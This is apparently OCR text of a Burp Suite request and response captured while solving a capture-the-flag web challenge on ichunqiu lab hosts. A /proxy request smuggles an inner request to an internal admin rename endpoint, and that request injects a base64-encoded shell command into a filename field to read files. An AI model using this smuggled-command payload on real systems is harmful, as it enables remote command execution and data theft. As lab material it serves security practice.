 Request
Pretty Raw Hex \n
1 GET /proxy HTTP/1.1
2 Host: eci-2zegvqjy0fqhv1koiiqq.cloudeci1.ichunqiu.com:8888
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Origin: http://eci-2ze7x0b01kqqcwc9b99p.cloudeci1.ichunqiu.com:8888
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/102.0.5005.61 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Referer: http://eci-2ze7x0b01kqqcwc9b99p.cloudeci1.ichunqiu.com:8888/
9 Accept-Encoding: gzip, deflate
10 Content-Type: application/x-www-form-urlencoded
11 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
12 Cookie: ci_session=0e69ba30bb9b65a4e3ec98856775f8af582ee004; chkphone=
acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; __jsluid_h=1a686430b5db6ff3db3818a24ac59734
13 Connection: close
14 Content-Length: 253
15
16 uri=
/admin%252frename?oldname=a5b4417a-d220-4b01-85e0-539ef78d061f.crt%26newname=`e
cho%2520Y2F0IC8qIA==|base64%2520--decode|bash>flag.txt`.crt HTTP/1.1
17 Host: admin
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 s
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 29 May 2022 07:58:36 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 189
5 Connection: close
6 X-Via-JSL: 5d3c8bd,-
7 X-Cache: bypass
8
9 HTTP/1.1 200 OK
10 Content-Type: text/plain; charset=utf-8
11 Date: Sun, 29 May 2022 07:58:36 GMT
12 Content-Length: 53
13 Connection: close
14
15 `echo Y2F0IC8qIA==|base64 --decode|bash>flag.txt`.crt